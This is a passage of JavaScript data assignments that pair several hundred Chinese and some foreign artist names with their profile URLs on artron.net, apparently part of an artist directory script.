	artname[3391] = "张超杰";
	artlink[3391] = "https://artist.artron.net/artists1435";
	artname[3392] = "杨家勇";
	artlink[3392] = "http://yangjiayong.artron.net";
	artname[3393] = "李雄风";
	artlink[3393] = "https://artist.artron.net/artists1545";
	artname[3394] = "姚伟荣";
	artlink[3394] = "https://artist.artron.net/artists1329";
	artname[3395] = "黄振国";
	artlink[3395] = "https://artist.artron.net/artists1548";
	artname[3396] = "郑洲";
	artlink[3396] = "http://zhengzhou.artron.net";
	artname[3397] = "郑苏白";
	artlink[3397] = "http://zhengsubai.artron.net";
	artname[3398] = "向正祥";
	artlink[3398] = "http://xiangzhengxiang.artron.net";
	artname[3399] = "吴嘉诠";
	artlink[3399] = "http://wujiaquan.artron.net";
	artname[3400] = "吴思冬";
	artlink[3400] = "http://wusidong.artron.net";
	artname[3401] = "俞峥";
	artlink[3401] = "http://yuzheng.artron.net";
	artname[3402] = "卫军";
	artlink[3402] = "http://weijun.artron.net";
	artname[3403] = "徐健";
	artlink[3403] = "https://artist.artron.net/artists1627";
	artname[3404] = "晏晓斐";
	artlink[3404] = "https://artist.artron.net/artists1629";
	artname[3405] = "王亦农";
	artlink[3405] = "https://artist.artron.net/artists1626";
	artname[3406] = "唐朝轶";
	artlink[3406] = "https://artist.artron.net/artists1625";
	artname[3407] = "梁铁民";
	artlink[3407] = "https://artist.artron.net/artists1624";
	artname[3408] = "方建光";
	artlink[3408] = "https://artist.artron.net/artists1622";
	artname[3409] = "杜建民";
	artlink[3409] = "https://artist.artron.net/artists1621";
	artname[3410] = "刘京闻";
	artlink[3410] = "https://artist.artron.net/artists1620";
	artname[3411] = "董伟国";
	artlink[3411] = "https://artist.artron.net/artists1619";
	artname[3412] = "卜庆中";
	artlink[3412] = "https://artist.artron.net/artists1617";
	artname[3413] = "王文杰";
	artlink[3413] = "https://artist.artron.net/artists1616";
	artname[3414] = "张德林";
	artlink[3414] = "https://artist.artron.net/artists1615";
	artname[3415] = "张志庆";
	artlink[3415] = "https://artist.artron.net/artists1631";
	artname[3416] = "周剑初";
	artlink[3416] = "https://artist.artron.net/artists1632";
	artname[3417] = "刘建国";
	artlink[3417] = "https://artist.artron.net/artists1634";
	artname[3418] = "李明";
	artlink[3418] = "https://artist.artron.net/artists1635";
	artname[3419] = "袁波";
	artlink[3419] = "https://artist.artron.net/artists1637";
	artname[3420] = "陈明华";
	artlink[3420] = "http://ca.artron.net/";
	artname[3421] = "苏杜村";
	artlink[3421] = "http://ca.artron.net/suducun";
	artname[3422] = "廖廷建";
	artlink[3422] = "https://artist.artron.net/artists1638";
	artname[3423] = "杨陌";
	artlink[3423] = "https://artist.artron.net/artists1649";
	artname[3424] = "黄胜凡";
	artlink[3424] = "https://artist.artron.net/artists1650";
	artname[3425] = "吴东奋";
	artlink[3425] = "https://wudongfen.artron.net";
	artname[3426] = "杜老三";
	artlink[3426] = "https://artist.artron.net/artists1580";
	artname[3427] = "黄象明";
	artlink[3427] = "https://artist.artron.net/artists1612";
	artname[3428] = "于明";
	artlink[3428] = "https://artist.artron.net/artists1557";
	artname[3429] = "邱才桢";
	artlink[3429] = "http://qiucaizhen.artron.net";
	artname[3430] = "刘继彪";
	artlink[3430] = "http://liujibiao.artron.net";
	artname[3431] = "许莹";
	artlink[3431] = "https://xuying.artron.net";
	artname[3432] = "温原兴";
	artlink[3432] = "https://artist.artron.net/artists1711";
	artname[3433] = "张建亚";
	artlink[3433] = "https://artist.artron.net/artists1441";
	artname[3434] = "胡振德";
	artlink[3434] = "http://huzhende.artron.net";
	artname[3435] = "刘筱静";
	artlink[3435] = "http://liuxiaojing.artron.net";
	artname[3436] = "曾红";
	artlink[3436] = "http://zenghong.artron.net";
	artname[3437] = "孟凡书";
	artlink[3437] = "https://mengfanshu.artron.net";
	artname[3438] = "杨军";
	artlink[3438] = "https://artist.artron.net/artists1790";
	artname[3439] = "王濛莎";
	artlink[3439] = "https://artist.artron.net/artists2310";
	artname[3440] = "杨勋";
	artlink[3440] = "https://artist.artron.net/artists2876";
	artname[3441] = "庄道静";
	artlink[3441] = "https://artist.artron.net/artists13731";
	artname[3442] = "顾平";
	artlink[3442] = "https://guping.artron.net";
	artname[3443] = "徐海";
	artlink[3443] = "http://xuhai.artron.net";
	artname[3444] = "张乐";
	artlink[3444] = "https://artist.artron.net/artists1805";
	artname[3445] = "崔雪涛";
	artlink[3445] = "http://cuixuetao.artron.net";
	artname[3446] = "浦均";
	artlink[3446] = "https://artist.artron.net/artists5284";
	artname[3447] = "周瑞文";
	artlink[3447] = "https://zhouruiwen.artron.net";
	artname[3448] = "金丹";
	artlink[3448] = "https://artist.artron.net/artists5116";
	artname[3449] = "田卫";
	artlink[3449] = "https://artist.artron.net/artists2424";
	artname[3450] = "洪浩昌";
	artlink[3450] = "http://honghaochang.artron.net";
	artname[3451] = "赵丽娜";
	artlink[3451] = "https://zhaolina.artron.net";
	artname[3452] = "赵怡文";
	artlink[3452] = "https://artist.artron.net/artists2244";
	artname[3453] = "金延林";
	artlink[3453] = "https://jinyanlin.artron.net";
	artname[3454] = "罗小安";
	artlink[3454] = "http://luoxiaoan.artron.net";
	artname[3455] = "张文江";
	artlink[3455] = "https://zhangwenjiang.artron.net";
	artname[3456] = "王跃进";
	artlink[3456] = "https://wangyuejin.artron.net";
	artname[3457] = "叶芃";
	artlink[3457] = "https://artist.artron.net/artists3312";
	artname[3458] = "韩非";
	artlink[3458] = "https://artist.artron.net/artists2347";
	artname[3459] = "顾真真";
	artlink[3459] = "https://artist.artron.net/artists5288";
	artname[3460] = "梁雨";
	artlink[3460] = "https://artist.artron.net/artists5135";
	artname[3461] = "王少桓";
	artlink[3461] = "https://artist.artron.net/artists5003";
	artname[3462] = "甘永川";
	artlink[3462] = "https://artist.artron.net/artists3596";
	artname[3463] = "孙鑫宇";
	artlink[3463] = "https://artist.artron.net/artists4582";
	artname[3464] = "王君";
	artlink[3464] = "https://artist.artron.net/artists3801";
	artname[3465] = "刘文";
	artlink[3465] = "https://liuwen.artron.net";
	artname[3466] = "陈向兵";
	artlink[3466] = "https://chenxiangbing.artron.net";
	artname[3467] = "张诠";
	artlink[3467] = "https://zhangquan.artron.net";
	artname[3468] = "侯拙吾";
	artlink[3468] = "https://houzhuowu.artron.net";
	artname[3469] = "张立红";
	artlink[3469] = "https://artist.artron.net/artists14745";
	artname[3470] = "董雷";
	artlink[3470] = "http://donglei.artron.net";
	artname[3471] = "马麟";
	artlink[3471] = "https://artist.artron.net/artists14668";
	artname[3472] = "张寅超";
	artlink[3472] = "https://artist.artron.net/artists1688";
	artname[3473] = "刘明亮";
	artlink[3473] = "https://artist.artron.net/artists5287";
	artname[3474] = "韩一";
	artlink[3474] = "https://artist.artron.net/artists14466";
	artname[3475] = "王有刚";
	artlink[3475] = "https://artist.artron.net/artists4344";
	artname[3476] = "王海丰";
	artlink[3476] = "https://wanghaifeng.artron.net";
	artname[3477] = "吴荣光";
	artlink[3477] = "https://wurongguang.artron.net";
	artname[3478] = "李燕";
	artlink[3478] = "https://liyan.artron.net";
	artname[3479] = "黄岑";
	artlink[3479] = "https://artist.artron.net/artists10555";
	artname[3480] = "谭雷鸣";
	artlink[3480] = "https://artist.artron.net/artists4591";
	artname[3481] = "蔡焕彬";
	artlink[3481] = "https://artist.artron.net/artists1630";
	artname[3482] = "秦修平";
	artlink[3482] = "https://qinxiuping.artron.net";
	artname[3483] = "孟滨";
	artlink[3483] = "https://mengbin.artron.net";
	artname[3484] = "马胜利";
	artlink[3484] = "http://mashengli.artron.net";
	artname[3485] = "叶丽美";
	artlink[3485] = "https://artist.artron.net/artists1895";
	artname[3486] = "龚海澜";
	artlink[3486] = "https://artist.artron.net/artists1941";
	artname[3487] = "赵彦国";
	artlink[3487] = "https://artist.artron.net/artists1949";
	artname[3488] = "陈正帅";
	artlink[3488] = "https://artist.artron.net/artists2816";
	artname[3489] = "杨立奇";
	artlink[3489] = "https://artist.artron.net/artists3601";
	artname[3490] = "李猛";
	artlink[3490] = "https://artist.artron.net/artists4150";
	artname[3491] = "朱红";
	artlink[3491] = "https://artist.artron.net/artists3922";
	artname[3492] = "赵倩";
	artlink[3492] = "https://artist.artron.net/artists3110";
	artname[3493] = "张宏宾";
	artlink[3493] = "https://zhanghongbinart.artron.net";
	artname[3494] = "徐默";
	artlink[3494] = "https://artist.artron.net/artists2762";
	artname[3495] = "徐冬青";
	artlink[3495] = "https://xudongqing.artron.net";
	artname[3496] = "王健尔";
	artlink[3496] = "https://wangjianer.artron.net";
	artname[3497] = "衣雪峰";
	artlink[3497] = "https://yixuefeng.artron.net";
	artname[3498] = "张铨";
	artlink[3498] = "https://artist.artron.net/artists2863";
	artname[3499] = "徐钢";
	artlink[3499] = "https://artist.artron.net/artists2302";
	artname[3500] = "束新水";
	artlink[3500] = "https://artist.artron.net/artists4585";
	artname[3501] = "石荣强";
	artlink[3501] = "https://artist.artron.net/artists4547";
	artname[3502] = "邵晓峰";
	artlink[3502] = "https://shaoxiaofeng.artron.net";
	artname[3503] = "肖文飞";
	artlink[3503] = "https://xiaowenfei.artron.net";
	artname[3504] = "祝铮鸣";
	artlink[3504] = "https://zhuzhengming.artron.net";
	artname[3505] = "邢诚爱";
	artlink[3505] = "https://xingchengai.artron.net";
	artname[3506] = "黄欢";
	artlink[3506] = "https://huanghuan.artron.net";
	artname[3507] = "胡丰刚";
	artlink[3507] = "http://hufenggang.artron.net";
	artname[3508] = "曹亮";
	artlink[3508] = "https://artist.artron.net/artists4142";
	artname[3509] = "陈强戈";
	artlink[3509] = "https://artist.artron.net/artists5075";
	artname[3510] = "翁真如";
	artlink[3510] = "https://artist.artron.net/artists1966";
	artname[3511] = "魏久捷";
	artlink[3511] = "https://weijiujie.artron.net";
	artname[3512] = "杨寒梅";
	artlink[3512] = "https://artist.artron.net/artists4143";
	artname[3513] = "张义文";
	artlink[3513] = "https://artist.artron.net/artists4155";
	artname[3514] = "孙甲平";
	artlink[3514] = "https://artist.artron.net/artists14647";
	artname[3515] = "宗家顺";
	artlink[3515] = "https://artist.artron.net/artists14483";
	artname[3516] = "陈敬友";
	artlink[3516] = "https://artist.artron.net/artists1992";
	artname[3517] = "张北云";
	artlink[3517] = "https://artist.artron.net/artists7060";
	artname[3518] = "赵文江";
	artlink[3518] = "https://zhaowenjiang.artron.net";
	artname[3519] = "唐兵";
	artlink[3519] = "http://tangbing.artron.net";
	artname[3520] = "孙才祥";
	artlink[3520] = "https://suncaixiang.artron.net";
	artname[3521] = "吴岳秋";
	artlink[3521] = "https://artist.artron.net/artists2998";
	artname[3522] = "韩勃正";
	artlink[3522] = "https://artist.artron.net/artists1993";
	artname[3523] = "吴学斌";
	artlink[3523] = "https://wuxuebin.artron.net";
	artname[3524] = "陈坤";
	artlink[3524] = "https://artist.artron.net/artists2001";
	artname[3525] = "刘万鸣";
	artlink[3525] = "https://liuwanming.artron.net";
	artname[3526] = "路卿";
	artlink[3526] = "https://artist.artron.net/artists5804";
	artname[3527] = "刘珍清";
	artlink[3527] = "http://liuzhenqing.artron.net";
	artname[3528] = "王半农";
	artlink[3528] = "http://wangbannong.artron.net";
	artname[3529] = "康建华";
	artlink[3529] = "http://kangjianhua.artron.net";
	artname[3530] = "叶鹏飞";
	artlink[3530] = "https://artist.artron.net/artists3894";
	artname[3531] = "王玉华";
	artlink[3531] = "https://artist.artron.net/artists7994";
	artname[3532] = "尚延舜";
	artlink[3532] = "https://artist.artron.net/artists2022";
	artname[3533] = "姚丽彬";
	artlink[3533] = "https://artist.artron.net/artists5071";
	artname[3534] = "王鸣放";
	artlink[3534] = "https://artist.artron.net/artists5901";
	artname[3535] = "石东玉";
	artlink[3535] = "https://artist.artron.net/artists463";
	artname[3536] = "张博晨";
	artlink[3536] = "https://artist.artron.net/artists1908";
	artname[3537] = "李豫闽";
	artlink[3537] = "https://lym.artron.net";
	artname[3538] = "朱明月";
	artlink[3538] = "http://zhumingyue.artron.net";
	artname[3539] = "周梅元";
	artlink[3539] = "https://zhoumeiyuan.artron.net";
	artname[3540] = "关耀久";
	artlink[3540] = "https://artist.artron.net/artists2031";
	artname[3541] = "任思鸿";
	artlink[3541] = "https://rensihong.artron.net";
	artname[3542] = "田伯平";
	artlink[3542] = "http://tianboping.artron.net";
	artname[3543] = "石秀";
	artlink[3543] = "https://artist.artron.net/artists2215";
	artname[3544] = "马勇";
	artlink[3544] = "https://artist.artron.net/artists2214";
	artname[3545] = "童和平";
	artlink[3545] = "https://tongheping.artron.net";
	artname[3546] = "叶浓";
	artlink[3546] = "https://yenong.artron.net";
	artname[3547] = "王文锐";
	artlink[3547] = "https://artist.artron.net/artists1573";
	artname[3548] = "马丙";
	artlink[3548] = "https://artist.artron.net/artists2223";
	artname[3549] = "杨晓云";
	artlink[3549] = "https://artist.artron.net/artists2224";
	artname[3550] = "何君宏";
	artlink[3550] = "https://hejunhong.artron.net";
	artname[3551] = "韦红燕";
	artlink[3551] = "http://weihongyan.artron.net";
	artname[3552] = "张望";
	artlink[3552] = "https://zhangwang.artron.net";
	artname[3553] = "田豹";
	artlink[3553] = "https://artist.artron.net/artists844";
	artname[3554] = "杜汇";
	artlink[3554] = "https://artist.artron.net/artists1724";
	artname[3555] = "范一冰（范国荣）";
	artlink[3555] = "https://artist.artron.net/artists2220";
	artname[3556] = "田绍登";
	artlink[3556] = "https://tianshaodeng.artron.net";
	artname[3557] = "杨文森";
	artlink[3557] = "https://yangwensen.artron.net";
	artname[3558] = "朱友舟";
	artlink[3558] = "https://artist.artron.net/artists2705";
	artname[3559] = "耿孟刚";
	artlink[3559] = "https://artist.artron.net/artists2221";
	artname[3560] = "杨云鹤";
	artlink[3560] = "https://artist.artron.net/artists2222";
	artname[3561] = "齐柠";
	artlink[3561] = "https://qining.artron.net";
	artname[3562] = "陈加林";
	artlink[3562] = "https://chenjialin.artron.net";
	artname[3563] = "王民平";
	artlink[3563] = "https://wangminping.artron.net";
	artname[3564] = "普鹏";
	artlink[3564] = "https://artist.artron.net/artists5023";
	artname[3565] = "方辉";
	artlink[3565] = "http://fanghui.artron.net";
	artname[3566] = "张泽石";
	artlink[3566] = "https://zhangzeshi.artron.net";
	artname[3567] = "王永芬";
	artlink[3567] = "https://wangyongfen.artron.net";
	artname[3568] = "李国柱";
	artlink[3568] = "https://artist.artron.net/artists2784";
	artname[3569] = "许晓彬";
	artlink[3569] = "https://artist.artron.net/artists2985";
	artname[3570] = "周颢";
	artlink[3570] = "https://zhouhao.artron.net";
	artname[3571] = "陈明";
	artlink[3571] = "https://artist.artron.net/artists4586";
	artname[3572] = "曾杨";
	artlink[3572] = "https://artist.artron.net/artists4829";
	artname[3573] = "郝世明";
	artlink[3573] = "http://haoshiming.artron.net";
	artname[3574] = "鹿野骋";
	artlink[3574] = "https://artist.artron.net/artists14396";
	artname[3575] = "王兴堂";
	artlink[3575] = "https://wangxingtang.artron.net";
	artname[3576] = "高英";
	artlink[3576] = "https://artist.artron.net/artists2250";
	artname[3577] = "江爱松";
	artlink[3577] = "https://jiangaisong.artron.net";
	artname[3578] = "冯豪";
	artlink[3578] = "https://artist.artron.net/artists3250";
	artname[3579] = "方勇";
	artlink[3579] = "https://artist.artron.net/artists2490";
	artname[3580] = "朱光荣";
	artlink[3580] = "https://zhuguangrong.artron.net";
	artname[3581] = "张瞄";
	artlink[3581] = "http://zhangmiao.artron.net";
	artname[3582] = "田培学";
	artlink[3582] = "https://artist.artron.net/artists14954";
	artname[3583] = "王小双（双子）";
	artlink[3583] = "https://artist.artron.net/artists943";
	artname[3584] = "卢清";
	artlink[3584] = "http://luqing.artron.net";
	artname[3585] = "沈娜";
	artlink[3585] = "https://shenna.artron.net";
	artname[3586] = "刘菁华";
	artlink[3586] = "https://artist.artron.net/artists1681";
	artname[3587] = "林逸鹏";
	artlink[3587] = "https://artist.artron.net/artists2239";
	artname[3588] = "崔宇";
	artlink[3588] = "https://artist.artron.net/artists3257";
	artname[3589] = "徐牧原";
	artlink[3589] = "https://artist.artron.net/artists4939";
	artname[3590] = "吴思骏";
	artlink[3590] = "https://artist.artron.net/artists1401";
	artname[3591] = "王菂";
	artlink[3591] = "https://artist.artron.net/artists2087";
	artname[3592] = "闵锐";
	artlink[3592] = "https://artist.artron.net/artists4634";
	artname[3593] = "刘延庆";
	artlink[3593] = "https://artist.artron.net/artists2271";
	artname[3594] = "叶维";
	artlink[3594] = "https://artist.artron.net/artists2396";
	artname[3595] = "吴成伟";
	artlink[3595] = "http://wuchengwei.artron.net";
	artname[3596] = "王梦雪";
	artlink[3596] = "https://wangmengxue.artron.net";
	artname[3597] = "钮博";
	artlink[3597] = "http://youbo.artron.net";
	artname[3598] = "孙海峰";
	artlink[3598] = "https://artist.artron.net/artists13866";
	artname[3599] = "申晓国";
	artlink[3599] = "https://artist.artron.net/artists4347";
	artname[3600] = "谭建武";
	artlink[3600] = "https://artist.artron.net/artists3449";
	artname[3601] = "岳小清";
	artlink[3601] = "https://artist.artron.net/artists1109";
	artname[3602] = "徐磊";
	artlink[3602] = "https://xlei.artron.net";
	artname[3603] = "周亭";
	artlink[3603] = "https://zhouting1.artron.net";
	artname[3604] = "刘剑伟";
	artlink[3604] = "https://liujianwei.artron.net";
	artname[3605] = "郭明馥";
	artlink[3605] = "https://guomingfu.artron.net";
	artname[3606] = "马兆琳";
	artlink[3606] = "https://artist.artron.net/artists2309";
	artname[3607] = "韩煜";
	artlink[3607] = "http://hanyu.artron.net";
	artname[3608] = "毕冠良";
	artlink[3608] = "https://biguanliang.artron.net";
	artname[3609] = "朱文涛";
	artlink[3609] = "https://artist.artron.net/artists1803";
	artname[3610] = "乔通";
	artlink[3610] = "https://artist.artron.net/artists2312";
	artname[3611] = "蔡景东";
	artlink[3611] = "https://artist.artron.net/artists15103";
	artname[3612] = "林涛";
	artlink[3612] = "https://artist.artron.net/artists5033";
	artname[3613] = "李仕明";
	artlink[3613] = "https://artist.artron.net/artists2321";
	artname[3614] = "孔庆池";
	artlink[3614] = "https://artist.artron.net/artists2326";
	artname[3615] = "王赫赫";
	artlink[3615] = "https://artist.artron.net/artists3142";
	artname[3616] = "刘瑶";
	artlink[3616] = "http://liuyao.artron.net";
	artname[3617] = "宋红";
	artlink[3617] = "https://artist.artron.net/artists2327";
	artname[3618] = "李恩成";
	artlink[3618] = "https://artist.artron.net/artists3486";
	artname[3619] = "刘真";
	artlink[3619] = "https://liuzhen.artron.net";
	artname[3620] = "刘锁祥";
	artlink[3620] = "http://liusuoxiang.artron.net";
	artname[3621] = "鹿芸薇";
	artlink[3621] = "https://luyunwei.artron.net";
	artname[3622] = "孟柏伸";
	artlink[3622] = "https://artist.artron.net/artists4753";
	artname[3623] = "陈君玉";
	artlink[3623] = "https://artist.artron.net/artists2338";
	artname[3624] = "周刚（水彩）";
	artlink[3624] = "http://zhougang.artron.net";
	artname[3625] = "傅吉鸿";
	artlink[3625] = "https://artist.artron.net/artists14813";
	artname[3626] = "吕效书";
	artlink[3626] = "https://lvxiaoshu.artron.net";
	artname[3627] = "刘鲁新";
	artlink[3627] = "https://artist.artron.net/artists1896";
	artname[3628] = "翟书同";
	artlink[3628] = "https://artist.artron.net/artists2345";
	artname[3629] = "王传明";
	artlink[3629] = "https://artist.artron.net/artists2243";
	artname[3630] = "李勇逸";
	artlink[3630] = "https://artist.artron.net/artists2346";
	artname[3631] = "曾景祥";
	artlink[3631] = "http://zengjingxiang.artron.net";
	artname[3632] = "詹志峰";
	artlink[3632] = "https://zhanzhifeng.artron.net";
	artname[3633] = "窦良羽";
	artlink[3633] = "https://artist.artron.net/artists4549";
	artname[3634] = "段晨光";
	artlink[3634] = "https://artist.artron.net/artists3996";
	artname[3635] = "吴梁焰";
	artlink[3635] = "http://wuliangyan.artron.net";
	artname[3636] = "韩斌";
	artlink[3636] = "https://artist.artron.net/artists14314";
	artname[3637] = "王梁益";
	artlink[3637] = "https://artist.artron.net/artists2841";
	artname[3638] = "田怀良";
	artlink[3638] = "https://artist.artron.net/artists4502";
	artname[3639] = "钟天铎";
	artlink[3639] = "https://zhongtianduo.artron.net";
	artname[3640] = "焦全才";
	artlink[3640] = "https://jiaoquancai.artron.net";
	artname[3641] = "邓洧";
	artlink[3641] = "https://dengwei.artron.net";
	artname[3642] = "陈志民";
	artlink[3642] = "https://artist.artron.net/artists1521";
	artname[3643] = "马晓腾";
	artlink[3643] = "https://artist.artron.net/artists2383";
	artname[3644] = "陈华";
	artlink[3644] = "https://artist.artron.net/artists2381";
	artname[3645] = "朱芳翔";
	artlink[3645] = "https://artist.artron.net/artists1868";
	artname[3646] = "吴强";
	artlink[3646] = "https://artist.artron.net/artists2387";
	artname[3647] = "苗瀚文";
	artlink[3647] = "https://artist.artron.net/artists2390";
	artname[3648] = "李木子";
	artlink[3648] = "https://artist.artron.net/artists2392";
	artname[3649] = "阿尼库申·米哈伊尔·康斯坦丁诺维奇";
	artlink[3649] = "http://anikushin-m-k.artron.net";
	artname[3650] = "贺小龙";
	artlink[3650] = "https://artist.artron.net/artists2394";
	artname[3651] = "施皓腾";
	artlink[3651] = "https://artist.artron.net/artists2403";
	artname[3652] = "司文阁";
	artlink[3652] = "http://siwenge.artron.net";
	artname[3653] = "李江";
	artlink[3653] = "https://artist.artron.net/artists2407";
	artname[3654] = "朱桥";
	artlink[3654] = "http://zhuqiao.artron.net";
	artname[3655] = "杨金瑞";
	artlink[3655] = "https://artist.artron.net/artists2422";
	artname[3656] = "伯揆";
	artlink[3656] = "https://bokui.artron.net";
	artname[3657] = "朱剑";
	artlink[3657] = "https://artist.artron.net/artists1188";
	artname[3658] = "刘福友";
	artlink[3658] = "https://artist.artron.net/artists2432";
	artname[3659] = "艾薇";
	artlink[3659] = "https://artist.artron.net/artists2436";
	artname[3660] = "陈长智林庆萍";
	artlink[3660] = "https://artist.artron.net/artists2428";
	artname[3661] = "文秀哲";
	artlink[3661] = "https://artist.artron.net/artists2440";
	artname[3662] = "金成俊";
	artlink[3662] = "https://artist.artron.net/artists2439";
	artname[3663] = "张良";
	artlink[3663] = "http://zhangliang.artron.net";
	artname[3664] = "常觉圆";
	artlink[3664] = "https://changjueyuan.artron.net";
	artname[3665] = "关奇";
	artlink[3665] = "https://guanqi.artron.net";
	artname[3666] = "康勇峰";
	artlink[3666] = "https://kangyongfeng.artron.net";
	artname[3667] = "王晓";
	artlink[3667] = "https://wangxiao3.artron.net";
	artname[3668] = "胡江";
	artlink[3668] = "https://hujiang.artron.net";
	artname[3669] = "张昌贵";
	artlink[3669] = "https://artist.artron.net/artists2462";
	artname[3670] = "王子骄";
	artlink[3670] = "https://wangzijiao.artron.net";
	artname[3671] = "李金仙";
	artlink[3671] = "https://artist.artron.net/artists2464";
	artname[3672] = "刘世江";
	artlink[3672] = "https://artist.artron.net/artists2468";
	artname[3673] = "阎敏";
	artlink[3673] = "https://yanmin.artron.net";
	artname[3674] = "罗卫民";
	artlink[3674] = "https://artist.artron.net/artists5356";
	artname[3675] = "李小澄";
	artlink[3675] = "https://artist.artron.net/artists2491";
	artname[3676] = "王步升";
	artlink[3676] = "https://artist.artron.net/artists2492";
	artname[3677] = "魏新";
	artlink[3677] = "https://weixin.artron.net";
	artname[3678] = "夏大启";
	artlink[3678] = "https://artist.artron.net/artists2471";
	artname[3679] = "吴扬";
	artlink[3679] = "http://wy.artron.net";
	artname[3680] = "林再成";
	artlink[3680] = "https://linzaicheng.artron.net";
	artname[3681] = "AnnaSalenko";
	artlink[3681] = "https://artist.artron.net/artists2500";
	artname[3682] = "杨健健";
	artlink[3682] = "https://yangjianjian.artron.net";
	artname[3683] = "孙远利";
	artlink[3683] = "http://sunyuanli.artron.net";
	artname[3684] = "吕不问";
	artlink[3684] = "https://artist.artron.net/artists2478";
	artname[3685] = "黄药";
	artlink[3685] = "https://artist.artron.net/artists2524";
	artname[3686] = "汤洪泉";
	artlink[3686] = "https://artist.artron.net/artists2521";
	artname[3687] = "郭志莹";
	artlink[3687] = "https://artist.artron.net/artists2539";
	artname[3688] = "佘国华";
	artlink[3688] = "http://sheguohua.artron.net";
	artname[3689] = "曲比哈布";
	artlink[3689] = "https://artist.artron.net/artists2552";
	artname[3690] = "孙洪";
	artlink[3690] = "https://artist.artron.net/artists2316";
	artname[3691] = "王恬";
	artlink[3691] = "https://artist.artron.net/artists2583";
	artname[3692] = "江加旺";
	artlink[3692] = "https://artist.artron.net/artists2585";
	artname[3693] = "索铁生";
	artlink[3693] = "https://artist.artron.net/artists2582";
	artname[3694] = "丁中一";
	artlink[3694] = "https://dingzhongyi.artron.net";
	artname[3695] = "袁金塔";
	artlink[3695] = "https://artist.artron.net/artists2590";
	artname[3696] = "张炀";
	artlink[3696] = "https://artist.artron.net/artists2597";
	artname[3697] = "周卫平";
	artlink[3697] = "https://artist.artron.net/artists2598";
	artname[3698] = "Komarova Elena";
	artlink[3698] = "https://artist.artron.net/artists2602";
	artname[3699] = "Komarov Nikolai";
	artlink[3699] = "https://artist.artron.net/artists2601";
	artname[3700] = "季平";
	artlink[3700] = "https://artist.artron.net/artists2605";
	artname[3701] = "韩松";
	artlink[3701] = "https://artist.artron.net/artists2606";
	artname[3702] = "沈浩";
	artlink[3702] = "https://artist.artron.net/artists2589";
	artname[3703] = "曹晓阳";
	artlink[3703] = "https://artist.artron.net/artists2591";
	artname[3704] = "盛天晔";
	artlink[3704] = "https://artist.artron.net/artists2578";
	artname[3705] = "丁密金";
	artlink[3705] = "https://dingmijin.artron.net";
	artname[3706] = "李林倬";
	artlink[3706] = "https://artist.artron.net/artists2612";
	artname[3707] = "李俊杰";
	artlink[3707] = "https://artist.artron.net/artists2616";
	artname[3708] = "若岱";
	artlink[3708] = "https://artist.artron.net/artists2619";
	artname[3709] = "黄凤荣";
	artlink[3709] = "https://huangfengrong.artron.net";
	artname[3710] = "邵顺生";
	artlink[3710] = "http://shaoshunsheng.artron.net";
	artname[3711] = "王永瑞";
	artlink[3711] = "https://wangyongrui.artron.net";
	artname[3712] = "丁嘉耕";
	artlink[3712] = "https://artist.artron.net/artists2635";
	artname[3713] = "金晓海";
	artlink[3713] = "https://artist.artron.net/artists2631";
	artname[3714] = "曾定安";
	artlink[3714] = "https://artist.artron.net/artists2633";
	artname[3715] = "覃仕泉";
	artlink[3715] = "https://artist.artron.net/artists2646";
	artname[3716] = "王煜";
	artlink[3716] = "https://artist.artron.net/artists2644";
	artname[3717] = "刘向东";
	artlink[3717] = "https://artist.artron.net/artists2662";
	artname[3718] = "王兆富";
	artlink[3718] = "https://artist.artron.net/artists2658";
	artname[3719] = "金涌焱";
	artlink[3719] = "https://jinyongyan.artron.net";
	artname[3720] = "廖婉凝";
	artlink[3720] = "http://liaowanning.artron.net";
	artname[3721] = "王开明";
	artlink[3721] = "https://artist.artron.net/artists2659";
	artname[3722] = "孙建珍";
	artlink[3722] = "https://artist.artron.net/artists2660";
	artname[3723] = "姚青";
	artlink[3723] = "https://artist.artron.net/artists2654";
	artname[3724] = "天鹰";
	artlink[3724] = "https://artist.artron.net/artists2655";
	artname[3725] = "洪毅";
	artlink[3725] = "https://artist.artron.net/artists2656";
	artname[3726] = "朱双平";
	artlink[3726] = "https://artist.artron.net/artists2653";
	artname[3727] = "王慧玲";
	artlink[3727] = "https://artist.artron.net/artists1537";
	artname[3728] = "宣永生";
	artlink[3728] = "https://artist.artron.net/artists2678";
	artname[3729] = "王冷石";
	artlink[3729] = "https://wanglengshi.artron.net";
	artname[3730] = "李红斌";
	artlink[3730] = "https://artist.artron.net/artists2682";
	artname[3731] = "马汉跃";
	artlink[3731] = "https://artist.artron.net/artists2684";
	artname[3732] = "李延庆";
	artlink[3732] = "https://artist.artron.net/artists2692";
	artname[3733] = "王清照";
	artlink[3733] = "https://artist.artron.net/artists2691";
	artname[3734] = "桐溪小蝉";
	artlink[3734] = "https://artist.artron.net/artists2693";
	artname[3735] = "张濛";
	artlink[3735] = "http://zhangmeng.artron.net";
	artname[3736] = "王桂香";
	artlink[3736] = "https://artist.artron.net/artists14614";
	artname[3737] = "李建刚";
	artlink[3737] = "https://artist.artron.net/artists7881";
	artname[3738] = "潘士强";
	artlink[3738] = "https://artist.artron.net/artists2703";
	artname[3739] = "杨宇";
	artlink[3739] = "https://artist.artron.net/artists4575";
	artname[3740] = "周泽恩";
	artlink[3740] = "https://artist.artron.net/artists2720";
	artname[3741] = "季芮民";
	artlink[3741] = "http://jiruimin.artron.net";
	artname[3742] = "刘磊";
	artlink[3742] = "https://artist.artron.net/artists2729";
	artname[3743] = "许涛";
	artlink[3743] = "https://artist.artron.net/artists2730";
	artname[3744] = "赵余钊";
	artlink[3744] = "https://artist.artron.net/artists5008";
	artname[3745] = "刘佑局";
	artlink[3745] = "http://liuyouju.artron.net";
	artname[3746] = "聂松";
	artlink[3746] = "https://artist.artron.net/artists5286";
	artname[3747] = "汪寅生";
	artlink[3747] = "https://artist.artron.net/artists2701";
	artname[3748] = "王家民";
	artlink[3748] = "https://artist.artron.net/artists2675";
	artname[3749] = "周红艺";
	artlink[3749] = "https://zhouhongyi.artron.net";
	artname[3750] = "来国强";
	artlink[3750] = "https://artist.artron.net/artists5277";
	artname[3751] = "张永海";
	artlink[3751] = "https://artist.artron.net/artists22898";
	artname[3752] = "张捷";
	artlink[3752] = "https://artist.artron.net/artists2759";
	artname[3753] = "黄佳茂";
	artlink[3753] = "https://artist.artron.net/artists2864";
	artname[3754] = "陈福彬";
	artlink[3754] = "https://artist.artron.net/artists11119";
	artname[3755] = "王义军";
	artlink[3755] = "https://artist.artron.net/artists2777";
	artname[3756] = "詹德祥";
	artlink[3756] = "https://artist.artron.net/artists8275";
	artname[3757] = "张真恺";
	artlink[3757] = "https://artist.artron.net/artists14916";
	artname[3758] = "陈新";
